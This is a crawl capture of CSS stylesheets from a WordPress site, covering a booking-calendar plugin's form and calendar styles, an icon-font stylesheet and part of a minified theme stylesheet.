	-webkit-transition:box-shadow .4s, border-color .5s;
	-moz-transition:box-shadow .4s, border-color .5s;
	color: #848484;
	font-size: 15px;
	max-width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
	margin-bottom:0;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]:focus,
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:focus,
.wpdevart-booking-form .wpdevart-fild-item-container select:focus,
.wpdevart-booking-form .wpdevart-fild-item-container textarea:focus{
	outline: 0;
    box-shadow: 0 0 3px rgba(0,0,0,0.4);
    border-color: transparent;
}

.wpdevart-booking-form .wpdevart-fild-item-container select{
    padding: 5px;
    width: 220px;
}

.wpdevart-booking-form .wpdevart-fild-item-container textarea{
    width: 220px;
    padding: 5px;
    min-height: 100px;
}
.wpdevart-fild-item-container label a{
	text-decoration:none;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]{
    padding:5px;
	width: 220px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input.datepicker {
    padding-left: 32px;
    background-image: url(images/calendar.png);
    background-repeat: no-repeat;
    background-size: contain;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]{
    -webkit-appearance: none;
    background-color: #fafafa;
    border: 1px solid #cacece;
    height: 20px;
    width: 20px;
    border-radius: 3px;
    display: inline-block;
    position: relative;
    line-height: 1.1;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    text-align: center;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked{
}

.wpdevart-fild-item-container input[type="checkbox"]:active,
.wpdevart-fild-item-container input[type="checkbox"]:checked:active {
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0px 1px 3px rgba(0,0,0,0.1);
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked:after {
	content: '\2714';
	font-size: 15px;
	color: #99a1a7;
	position: absolute;
    left: 3px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked:before {
	content: '';
	width:0;
	margin:0;
}
.regular-checkbox:checked {
	background-color: #e9ecee;
	border: 1px solid #adb8c0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0px -15px 10px -12px rgba(0,0,0,0.05), inset 15px 10px -12px rgba(255,255,255,0.1);
	color: #99a1a7;
}
.wpdevart-extra-info.wpdevart-extra-0{
    border-top: 1px solid #B9B9B9;
    padding-top: 20px;
    margin-top: 20px;
}
.wpdevart-booking-form-container.hide_form{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/booking.css?ver=1.6.6
body_size: 3074
content:
/* Chrome, Safari, Opera */
@-webkit-keyframes rotate {
    to   {-webkit-transform: rotate(360deg);}
    from  {-webkit-transform: rotate(0deg);}
}

/* Standard syntax */
@keyframes rotate {
    to   {transform: rotate(360deg);}
    from  {transform: rotate(0deg);}
}
.wpdevart_none{
	display:none;
}
.wpdevart-calendar-container > div{
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
	float:left;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	width:14.285714%;
}
.wpdevart-day .day-price,.wpdevart-hour-price {
    font-size: 12px;
    padding: 0 2px;
	color: #6B6B6B;
}
.wpdevart-day span.old-price {
    margin-left: 2px;
    color: #949494;
    text-decoration: line-through;
}

.wpdevart-calendar-container > div:nth-child(7n+1), .wpdevart-calendar-container > div:first-child{
    border-left: 1px solid #ddd;
}
.booking_calendar_container,.wpdevart-booking-form-container{
	width:100%;
}
.booking_calendar_container{
	position:relative;
	margin-top: 20px;
}
.booking_calendar_container .wpdevart-load-overlay,
.booking_calendar_container .wpdevart-hours-overlay{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,.05);
	display:none;
	z-index:9999;
}
.booking_calendar_container .wpdevart-load-image,
.wpdevart-hours-overlay .wpdevart-load-image{
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-25px;
	margin-left:-25px;
	width:50px;
	height:50px;
}

/* Hours style */

.wpdevart-hours-overlay .wpdevart-load-image{
	margin-top:-20px;
	margin-left:-20px;
	width:40px;
	height:40px;
}
.booking_calendar_container .wpdevart-load-image .fa{
	font-size: 50px;
	color: #464646;
}
.wpdevart-hours-overlay .wpdevart-load-image .fa{
	font-size: 40px;
	color: #464646;
}
.wpdevart-submit{
    position: relative;
    display: none;
    background: #FD7C93;
    color: #fff;
    border: 0 !important;
    padding: 7px 0px !important;
    cursor: pointer;
    font-size: 17px;
    width: 230px;
	max-width: 100%;
}
.wpdevart-submit.wpdevart-submit-update{
    display: block;
}
.wpdevart-submit.load{
	text-indent:-2000px;
}/*
.wpdevart-submit.load:after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    top: 7px;
    left: 50%;
    display: inline-block;
    -webkit-animation: rotate 2s linear infinite;
    animation: rotate 2s linear infinite;
    margin-left: -10px;
}*/
.wpdevart-submit i{
    display: none;
    position: absolute;
    top: 7px;
    left: 50%;
    margin-left: -5px;
    text-indent: 0;
	font-size: 19px;
}
.wpdevart-submit.load i{
    display: inline-block;
}
.wpdevart-calendar-container > div:not(.week-day-name){
	cursor:pointer;
	position:relative;
	height: 65px;
	line-height: 1.4;
}
.booking_widget.show_day_info_on_hover .wpdevart-calendar-container> div:not(.week-day-name){
	height: 55px !important;
}
.wpdevart-calendar-container > div:nth-child(7):after{
    content:'';
	clear:left;
}

.wpdevart-calendar-container{
    width: 100%;
	background: #fff;
}

.wpda-booking-calendar-head{
	display:table;
	width: 100%;
    border: 1px solid #ddd;
    box-sizing: border-box;
    padding: 10px;
    line-height: 1;
	background: #fff;
}
.current-date-info,
.wpda-previous,
.wpda-next{
	display:table-cell;
}
.current-date-info{
	width:auto;
	font-size: 19px;
	text-align:center;
}
.wpda-previous,
.wpda-next{
	width:auto;
	font-size: 15px;
}
.wpda-next{
	text-align: right;
}
.animation_calendar{
	visibility: hidden;
}
.wpda-previous a,
.wpda-next a{
	text-decoration:none !important;
	border:0px  !important;
}
.wpdevart-hour-item.hour_selected ,
.wpdevart-calendar-container > div.selected{
    box-shadow:0 0 2px rgba(0, 0, 0, 0.5);
}
.wpdevart-hour-item.hour_selected .wpdevart-hour span,
.wpdevart-calendar-container > div.selected .wpda-day-header{
    background-color: #373740 !important;
	color:#fff !important;
}
.wpdevart-calendar-container > div .wpda-day-header {
    background-color: #E6E6E6;
    color: #464646;
    padding: 0px 1px 0 4px;
    font-size: 13px;
}
.wpdevart-hour-unavailable .wpdevart-hour span{
    background-color: #E6E6E6;
    color: #464646;
}
.wpdevart-responsive .wpdevart-calendar-container > div .wpda-day-header {
	overflow: hidden;
}
.week-day-name .wpda-day-header {
    padding: 5px 0 !important;
	text-align:center;
}
.week-day-name .wpda-day-number {
    width: initial;
    float: none;
	color: #656565;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.wpdevart-calendar-container > div.past-day {
    background-color: #F1F3F5;
    opacity: 0.8 !important;
    color: #848484;
    pointer-events: none;
}
.wpdevart-calendar-container > div.wpdevart-unavailable {
    pointer-events: none;
}
.wpdevart-calendar-container > div.past-day *{
    color: #848484;
}
/*      availability     */

.wpdevart-calendar-container > div.wpdevart-available .wpda-day-header{
	background: #85B70B;
    color: #fff;
}
.wpdevart-calendar-container > div.wpdevart-booked .wpda-day-header{
	background: #FD7C93;
    color: #fff;
}
.wpdevart-calendar-container > div.wpdevart-unavailable,.wpdevart-legends-unavailable .legend-div{
	opacity:0.9;
	cursor:default;
}
.wpdevart-calendar-container > div.wpdevart-available{
	opacity:1;
	cursor:pointer;
}

.day-availability {
    font-size: 13px;
    color: #636363;
    padding: 0 2px 2px;
    font-style: italic;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*       user info             */
.wpda-day-number {
    width: 55px;
    float: left;
}

button:focus{
	outline:none !important;
}

.day-user-info-container {
    float: right;
	text-align: center;
    font-style: italic;
    line-height: 1;
    width: 15px;
    position: relative;
    border: 1px solid #fff;
    height: 14px;
    margin-top: 1px;
	margin-left: 1px;
}
.day-user-info {
    position: absolute;
    background-color: rgb(253, 253, 253);
    min-height: 50px;
    padding: 5px 7px;
    color: #4E4E4E;
    bottom: 100%;
    right: 0;
    display: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.52);
    width: 200px;
    font-size: 13px;
    text-align: justify;
	font-style: normal;
	z-index: 11111;
}
.day-user-info-container:hover .day-user-info{
	display:block;
}

.booking_calendar_container .error_text_container,
.booking_calendar_container .successfully_text_container{
	display:none;
    border: 1px solid #C11212;
    padding: 12px 7px;
    margin: 10px 0;
    color: #C11212;
	font-size: 15px;
    line-height: 1.3;
}
.booking_calendar_container .successfully_text_container{
    border: 1px solid #7FAD16;
    color: #7FAD16;
	display:block;
}
.booking_calendar_container .notice_text_close{
    float: right;
    display: inline-block;
    color: #ffffff;
    background: #C11212;
    line-height: 1;
    padding: 2px 7px 5px;
    cursor: pointer;
}
.booking_calendar_container .error_text{
    float: left;
}
.booking_calendar_container .successfully_text_container .notice_text_close{
    background: #7FAD16;
}
.wpdevart-booking-form-container{
    margin: 25px 0;
}
.wpdevart-form-section,
.wpdevart-check-section{
	float:left;
	width:48%;
}
.wpdevart-form-section{
	margin-left:2%;
}
.wpdevart-booking-form h4{
    color: #8E898A;
    font-weight: normal;
    font-size: 20px;
    margin-bottom: 7px;
}
h4.form_title {
    margin: 0px 0 14px !important;
    font-weight: normal;
    font-style: italic;
    color: #676363;  
	line-height: 1;
}
/*Responsive*/
.wpdevart-responsive .day-availability{
	line-height: 1;
	padding:0 2px;
}
.wpdevart-responsive .wpdevart-day .day-price{
	line-height: 1;
	padding:0 2px;
}
.wpdevart-responsive.booking_widget.show_day_info_on_hover .day-price,
.wpdevart-responsive.booking_widget.show_day_info_on_hover .day-availability{
	display:none;
}
.wpdevart-responsive.booking_widget.show_day_info_on_hover .wpdevart-hour-item .day-price,
.wpdevart-responsive.booking_widget.show_day_info_on_hover .wpdevart-hour-item .day-availability{
	display:initial;
}
.wpdevart-responsive.booking_widget.show_day_info_on_hover .booking_widget_day .day-price,
.wpdevart-responsive.booking_widget.show_day_info_on_hover .booking_widget_day .day-availability{
	display:block;
}
.wpdevart-responsive .wpdevart-day .day-price span{
	display:block;
}
.wpdevart-responsive .wpdevart-form-section, .wpdevart-responsive .wpdevart-check-section{
	float:none;
	width:100%;
}
.wpdevart-responsive .day-user-info-container{
	display:none;
}
.wpdevart-responsive .wpdevart-day .day-price {
    font-size: 11px;
    padding: 0 1px;
	overflow: hidden;
}
.wpdevart-responsive .current-date-info {
    width: 70%;
}
.wpdevart-responsive .current-date-info * {
	font-size: 16px !important;
}
.wpdevart-responsive .wpda-previous,.wpdevart-responsive  .wpda-next {
    width: 15%;
    font-size: 13px !important;
}
.booking_calendar_container .wpda-month-name{
	display:none;
}
.wpdevart-responsive .wpda-previous *,.wpdevart-responsive  .wpda-next  *{
    font-size: 13px !important;
}
.wpdevart-responsive .wpda-booking-calendar-head{
	padding: 5px 4px 6px;
}
 
/*    
*Booking Widget
*/ 
.booking_widget_day{
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 135px;
    background-color: #fff;
    border: 1px solid #C7C7C7;
    z-index: 1;
    display: none;
    padding: 9px 6px;
    box-shadow: 0 0 5px rgba(27, 27, 27, 0.32);
}
.booking_widget_day .day-availability{
    font-size:15px;
}
.booking_widget_day .widget-day-user-info{
    font-size: 14px;
    padding-bottom: 3px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 3px;
}
.booking_widget_day .day-price{
    font-size:14px !important;
	margin-top: 5px;
}
.booking_widget_day .day-price span{
    display:inline-block !important;
}
.wpdevart-calendar-container > div:not(.week-day-name):hover .booking_widget_day{
	display:block;
}

/*Hours*/
.wpdevart-hours-container {
    margin-top: 20px;
    border: 1px solid #DDD;
    padding: 5px 5px 0 5px;
	display:none;
	position: relative;
	min-height: 46px;
}
.wpdevart-hour-item {
    width: 95px;
	height: 125px;
	overflow: hidden;
    display: inline-block;
    margin-right: 5px;
    border: 1px solid #ddd;
    padding: 0px 0 6px 0;
    box-sizing: border-box;
    margin-bottom: 7px;
    text-align: center;	
	cursor: pointer;
	position: relative;
	line-height: 1.2;
}
.wpdevart-hour span{
    background: #85B70B;
    display: inline-block;
    padding: 2px 6px;
    color: #fff;
    border-radius: 2px;
	font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpdevart-hour-booked .wpdevart-hour span{
    background: #FD7C93;
}
.wpdevart-hour-price {
    padding-top: 5px;
    border-top: 1px solid #ddd;
}
.wpdevart-hours .wpdevart-hour-price {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    background: inherit;
}
span.hour-marked-price {
    text-decoration: line-through;
}
.wpdevart-hour-item * {
    color: #848484;
}
.wpdevart-hour-info {
    padding: 3px;
	font-size: 13px;
}


div[id^=booking_calendar_container_] .wpdevart-day-hours .wpdevart-day-hour-item{
    float: none;
    display: inline-block;
    width: 100% !important;
    text-align: left;
    height: initial !important;
    padding: 0;
    margin-bottom: 1px;
}
.wpdevart-day-hours .wpdevart-hour {
    width: initial;
    display: inline-block;
    float: left;
	margin-right:2px;
	line-height: 1.2;
}
.wpdevart-day-hours .wpdevart-hour span{
    font-size: 12px;
}
.wpdevart-day-hours .day-availability,
.wpdevart-day-hours .wpdevart-hour-price{
    float: left;
    border: 0;
    padding-top: 0;
	margin-top: 3px;
    display: inline-block;
}
.wpdevart-day-hours .day-availability{
	margin-top: 1px;
}
.wpdevart-day-hours {
	position: absolute;
    min-width: 240px;
    background: #fff;
    padding: 5px;
    display: none;
    z-index: 99;
    border: 1px solid #DDD;
	left: 0px;
    top: 64px;
    box-shadow: 0 0 5px rgba(27, 27, 27, 0.32);
}
.wpdevart-day-hours:empty{
	display:none !important;
}
.wpdevart-day-hours .wpdevart-hour-info {
    clear: left;
}
.wpdevart-calendar-container > div:hover .wpdevart-day-hours {
    display: block;
}
.wpdevart-calendar-container > div:nth-child(7n+1), .wpdevart-calendar-container > div:first-child{
    border-left: 1px solid #ddd;
}
.wpdevart-day-hour-item{
	border: 1px solid #ddd;
}

/*Reservation  info*/
.wpdevart_reservation_info {
    margin: 20px 0;
}
.wpdevart_reservation_info > div:last-child{
    border-bottom: 0;
}
.res-item-container .section-title,
.res-item-container .res-item-value{
	float:left;
	color: #828282;
}
.res-item-container .section-title{
	width:220px;
}
.res-item-container .res-item-value{
	width:calc(100% - 220px);
}
.wpdevart_order {
    margin-bottom: 30px;
}
/*Order*/
.wpdevart_order{
	margin: 15px 0 20px;
}

.wpdevart_order button{
    margin-right: 10px;
    margin-bottom: 10px;
    background: #A8A8A8;
    padding: 9px 16px 8px;
    line-height: 1;
    text-transform: none;
    font-weight: normal;
    color: #fff;
    border: 0px;
    border-radius: 2px;
    cursor: pointer;
}
.wpdevart_order button:hover,
.wpdevart_order button:focus{
    background: #909090;
}
.wpdevart_order button.with_image:hover,
.wpdevart_order button.with_image{
    background: none;
}
.wpdevart_order_wrap {
    position: fixed;
    background: #000;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 999999;
	display:none;
	opacity:0.6;
}
.wpdevart_order_content {
    background: #ffffff;
    position: fixed;
    width: 45%;
    height: 90%;
    top: 20px;
    z-index: 999999;
    margin: 0 auto;
    max-height: 100%;
    max-width: 100%;
    left: 0;
    right: 0;
	display:none;
	padding: 0px 0 41px;
	overflow: hidden;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpdevart_order_container {
    padding: 10px 10px 20px;
    max-height: 100%;
    overflow-y: auto;
	margin: 0px !important;
	border-top: 0 !important;
}	
.wpdevart_order_content h4.order_title{
    padding: 10px 0px 8px 10px !important;
	margin-bottom: 0px !important;
}
.wpdevart_order_content span{
    float:right;
	margin-right: 10px;
    cursor: pointer;
}
.wpdevart_order_content.visible {
	display:block;
}
.wpdevart_order_content .address_item {
	margin-bottom:28px;
}
.wpdevart_order_content input[type="text"],
.wpdevart_order_content select,
.wpdevart_order_content textarea{
	width:100% !important;
}
.wpdevart_reservation_info >div:nth-child(odd) {
    background: #F8F8F8;
}
.wpdevart_reservation_info {
    background: #fff;
}
.div-for-clear.res-item-container {
    font-size: 14px;
    color: #727272;
    padding: 5px;
	border-bottom: 1px solid #ececec;
}
.wpdevart-submit.order-submit{
	display:block;
}
.booking_calendar_container,.wpdevart-booking-form-container {
   max-width:680px;
} 
.created_date {
    text-align: right;
    font-size: 12px;
    font-style: italic;
}
@media screen and (max-width: 760px) {
	#booking_calendar_container_1 .wpdevart-calendar-container > div:nth-child(7n+7) .wpdevart-day-hours,
	#booking_calendar_container_1 .wpdevart-calendar-container > div:nth-child(7n+6) .wpdevart-day-hours,
	#booking_calendar_container_1 .wpdevart-calendar-container > div:nth-child(7n+5) .wpdevart-day-hours{
		left:auto;
		right:0;
	}
}
@media screen and (max-width: 687px) {
	.res-item-container .section-title, .res-item-container .res-item-value{
		float:none;
		width:100%;
	}
}
@media screen and (max-width: 500px) {
	.day-user-info-container{
		display:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/css/health-icons.min.css?ver=1.0
body_size: 479
content:
@font-face{font-family:"Flaticon";src:url(fonts/Flaticon.eot);src:url(fonts/Flaticon.eot?#iefix) format("embedded-opentype"),url(fonts/Flaticon.woff) format("woff"),url(fonts/Flaticon.ttf) format("truetype"),url(fonts/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@font-face{font-family:"Flaticon";src:url(fonts/Flaticon.svg#Flaticon) format("svg")}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal}.flaticon-alien-head:before{content:"\f100"}.flaticon-assistant:before{content:"\f101"}.flaticon-atom:before{content:"\f102"}.flaticon-atom-1:before{content:"\f103"}.flaticon-board:before{content:"\f104"}.flaticon-brain:before{content:"\f105"}.flaticon-bulb-on-fire:before{content:"\f106"}.flaticon-calculator:before{content:"\f107"}.flaticon-cardiogram:before{content:"\f108"}.flaticon-compass:before{content:"\f109"}.flaticon-dividers:before{content:"\f10a"}.flaticon-dna:before{content:"\f10b"}.flaticon-dna-1:before{content:"\f10c"}.flaticon-earth-globe:before{content:"\f10d"}.flaticon-electron:before{content:"\f10e"}.flaticon-flask:before{content:"\f10f"}.flaticon-gears:before{content:"\f110"}.flaticon-germs:before{content:"\f111"}.flaticon-glasses:before{content:"\f112"}.flaticon-gloves:before{content:"\f113"}.flaticon-light-bulb:before{content:"\f114"}.flaticon-loupe:before{content:"\f115"}.flaticon-magnet:before{content:"\f116"}.flaticon-measurer:before{content:"\f117"}.flaticon-microscope:before{content:"\f118"}.flaticon-molecule:before{content:"\f119"}.flaticon-molecule-1:before{content:"\f11a"}.flaticon-molecule-2:before{content:"\f11b"}.flaticon-monitor-with-stats:before{content:"\f11c"}.flaticon-monkey:before{content:"\f11d"}.flaticon-newton-cradle:before{content:"\f11e"}.flaticon-observatory:before{content:"\f11f"}.flaticon-pipette:before{content:"\f120"}.flaticon-pulse:before{content:"\f121"}.flaticon-radar:before{content:"\f122"}.flaticon-radiation:before{content:"\f123"}.flaticon-rat:before{content:"\f124"}.flaticon-report:before{content:"\f125"}.flaticon-satellite:before{content:"\f126"}.flaticon-saturn:before{content:"\f127"}.flaticon-science-book:before{content:"\f128"}.flaticon-scientist:before{content:"\f129"}.flaticon-scientist-1:before{content:"\f12a"}.flaticon-scientist-woman:before{content:"\f12b"}.flaticon-syringe:before{content:"\f12c"}.flaticon-telescope:before{content:"\f12d"}.flaticon-thermometer:before{content:"\f12e"}.flaticon-three-test-tubes:before{content:"\f12f"}.flaticon-virus:before{content:"\f130"}.flaticon-water:before{content:"\f131"}

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/css/biotech.min.css?ver=1.0
body_size: 10122
content:
body{position:relative;color:#777;font-size:14px;font-family:"Ubuntu", sans-serif;font-weight:normal;line-height:1.78em;background:#fff;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}::-moz-selection{color:white;background:#5f862f;text-shadow:none}::selection{color:white;background:#5f862f;text-shadow:none}img{max-width:100%;height:auto;vertical-align:middle}figure{max-width:100%}h1,h2,h3,h4,h5,h6{font-family:"Montserrat", sans-serif;line-height:1.4;color:#707070;font-weight:700}h1.small,h2.small,h3.small,h4.small,h5.small,h6.small{font-size:75%}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{transition:color 0.2s ease-in-out}h1,h2,h3{margin-top:20px;margin-bottom:20px;line-height:1.2}h5{font-size:16px}a{color:#707070;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);outline:none}a:hover,a:focus{text-decoration:none;color:#5f862f}p{margin-bottom:20px}p.lead{font-size:16px;line-height:1.7}hr{margin:0}.text-highlight{position:relative;z-index:2}.text-highlight:before{content:'';width:100%;height:8px;background:rgba(54, 184, 213, 0.2);display:block;position:absolute;left:0;bottom:-2px;z-index:-10}.highlight{background:red;padding:2px 5px;background:#5f862f;color:#fff}.right-align{text-align:right}@media only screen and (max-width: 992px){.right-align{text-align:center}}.dropcap{position:relative;display:inline-block;float:left;width:43px;height:43px;line-height:43px;font-size:24px;font-weight:600;text-align:center;margin:5px 20px 0 0}.dropcap.rounded{background:#5f862f;color:#fff;border-radius:50%}.dropcap.square{background:#5f862f;color:#fff}.left-align{text-align:left}.center-align{text-align:center}a.go-top{position:fixed;width:36px;height:36px;border-radius:50%;text-align:center;font-size:16px;line-height:35px;color:#fff;background:rgba(0, 0, 0, 0.6);bottom:20px;right:20px;z-index:120;display:block;opacity:0;visibility:hidden;transform:scale(0.8);transition:all .3s ease-in-out}a.go-top.off{opacity:0;visibility:hidden;transform:scale(0.8)}a.go-top.on{opacity:1;visibility:visible;transform:scale(1)}@keyframes "rotateloader"{from{transform:rotate(0) scale(1);}to{transform:rotate(360deg) scale(1);}}.page-transition{background:#fff;position:fixed;top:0;left:0;bottom:0;right:0;z-index:3000}.page-transition .loader{position:absolute;top:50%;left:50%;margin-top:-45px;margin-left:-45px;width:90px;height:90px;border-radius:100%;border:40px solid #f5f5f5;border-top:40px solid transparent;animation:rotateloader 1s linear infinite}blockquote{position:relative;background:#f9f9f9;padding:50px 40px 30px;margin:30px 0;font-size:16px}blockquote:before{content:"\f10d";font-family:FontAwesome;font-size:45px;color:#efefef;position:absolute;top:0px}table{width:100%}caption{padding:0 0 8px 0;font-weight:bold;color:inherit}th,td{padding:5px 0;text-align:center}tr{border-bottom:1px solid #e3e3e3}tfoot tr{border-bottom:none}dd{margin:0 0 20px}.alignnone{margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}.alignleft{float:left}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.alignright{float:right}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}img.alignnone{margin:5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{background-color:rgba(0, 0, 0, 0.1);color:#777;font-size:13px;font-style:normal;font-weight:300;margin:0 0 24px;padding:5px 10px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.bypostauthor{content:''}.item-overlay{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;overflow:hidden;transition:all .4s}.item-overlay.default{background-color:#5f862f}.item-overlay.gradient{background-image:-webkit-linear-gradient(-145deg, #5f862f, #75439c);background-image:linear-gradient(-145deg, #5f862f, #75439c)}.vc_row{opacity:0}.vc_row.vc_row_ready{opacity:1}.row-overlay{position:absolute !important;content:'';width:100%;height:100%;left:0;top:0;opacity:0}.vc_row_ready .row-overlay{opacity:1}.codebean-paging-navigation{margin:80px 0 0}.codebean-paging-navigation .pagination{margin:0}.codebean-paging-navigation .page-numbers{display:block;margin:0 8px 0 0;float:left;width:35px;height:35px;font-size:14px;text-align:center;line-height:35px;color:#777;background-color:#f5f5f5;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.codebean-paging-navigation .page-numbers.current,.codebean-paging-navigation .page-numbers:hover{background-color:#5f862f;color:white}.codebean-social-icons ul{list-style:none;margin:0;padding:0;font-size:13px}.codebean-social-icons ul li{display:inline-block}.codebean-social-icons ul li:before,.codebean-social-icons ul li:after{display:none;width:0;height:0;margin:0;padding:0}.codebean-social-icons ul li a{display:block}.codebean-social-icons ul li a:before,.codebean-social-icons ul li a:after{display:none;width:0;height:0;margin:0;padding:0}.mfp-bg,.mfp-wrap{z-index:99999}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-iframe-holder .mfp-content{z-index:9999}input[type='text'],input[type='password'],input[type='tel'],input[type='url'],input[type='email'],input[type='date'],input[type='number'],input[type='search'],textarea,select{background:#fff;border-radius:0;box-shadow:none;font-family:"Lato", sans-serif;font-weight:normal;border:1px solid #e3e3e3;color:#777;padding:8px 12px;width:100%;max-width:100%;transition:border-color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94), box-shadow 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}input[type='text']:focus,input[type='password']:focus,input[type='tel']:focus,input[type='url']:focus,input[type='email']:focus,input[type='date']:focus,input[type='number']:focus,input[type='search']:focus,textarea:focus,select:focus{outline:none;box-shadow:0 0 3px 0 #5f862f;border-color:#5f862f}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:relative;margin:0}.radio input[type="radio"] span,.radio-inline input[type="radio"] span,.checkbox input[type="checkbox"] span,.checkbox-inline input[type="checkbox"] span{display:inline-block;margin:0 15px}.codebean-form,.comment-respond,.widget_mc4wp_form_widget{position:relative;overflow:hidden}.codebean-form input[type='text'],.codebean-form input[type='password'],.codebean-form input[type='tel'],.codebean-form input[type='url'],.codebean-form input[type='email'],.codebean-form input[type='date'],.codebean-form input[type='number'],.codebean-form input[type='search'],.codebean-form textarea,.codebean-form select,.comment-respond input[type='text'],.comment-respond input[type='password'],.comment-respond input[type='tel'],.comment-respond input[type='url'],.comment-respond input[type='email'],.comment-respond input[type='date'],.comment-respond input[type='number'],.comment-respond input[type='search'],.comment-respond textarea,.comment-respond select,.widget_mc4wp_form_widget input[type='text'],.widget_mc4wp_form_widget input[type='password'],.widget_mc4wp_form_widget input[type='tel'],.widget_mc4wp_form_widget input[type='url'],.widget_mc4wp_form_widget input[type='email'],.widget_mc4wp_form_widget input[type='date'],.widget_mc4wp_form_widget input[type='number'],.widget_mc4wp_form_widget input[type='search'],.widget_mc4wp_form_widget textarea,.widget_mc4wp_form_widget select{margin-bottom:20px;background-color:transparent;border:0;border-bottom:2px solid #cacaca;padding-left:0;padding-bottom:4px;position:relative}.codebean-form input[type='text']:focus,.codebean-form input[type='text']:hover,.codebean-form input[type='password']:focus,.codebean-form input[type='password']:hover,.codebean-form input[type='tel']:focus,.codebean-form input[type='tel']:hover,.codebean-form input[type='url']:focus,.codebean-form input[type='url']:hover,.codebean-form input[type='email']:focus,.codebean-form input[type='email']:hover,.codebean-form input[type='date']:focus,.codebean-form input[type='date']:hover,.codebean-form input[type='number']:focus,.codebean-form input[type='number']:hover,.codebean-form input[type='search']:focus,.codebean-form input[type='search']:hover,.codebean-form textarea:focus,.codebean-form textarea:hover,.codebean-form select:focus,.codebean-form select:hover,.comment-respond input[type='text']:focus,.comment-respond input[type='text']:hover,.comment-respond input[type='password']:focus,.comment-respond input[type='password']:hover,.comment-respond input[type='tel']:focus,.comment-respond input[type='tel']:hover,.comment-respond input[type='url']:focus,.comment-respond input[type='url']:hover,.comment-respond input[type='email']:focus,.comment-respond input[type='email']:hover,.comment-respond input[type='date']:focus,.comment-respond input[type='date']:hover,.comment-respond input[type='number']:focus,.comment-respond input[type='number']:hover,.comment-respond input[type='search']:focus,.comment-respond input[type='search']:hover,.comment-respond textarea:focus,.comment-respond textarea:hover,.comment-respond select:focus,.comment-respond select:hover,.widget_mc4wp_form_widget input[type='text']:focus,.widget_mc4wp_form_widget input[type='text']:hover,.widget_mc4wp_form_widget input[type='password']:focus,.widget_mc4wp_form_widget input[type='password']:hover,.widget_mc4wp_form_widget input[type='tel']:focus,.widget_mc4wp_form_widget input[type='tel']:hover,.widget_mc4wp_form_widget 